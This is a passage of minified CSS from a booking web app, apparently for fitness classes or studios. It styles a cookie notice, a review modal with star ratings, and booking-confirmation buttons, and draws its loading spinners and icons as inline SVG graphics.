.cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 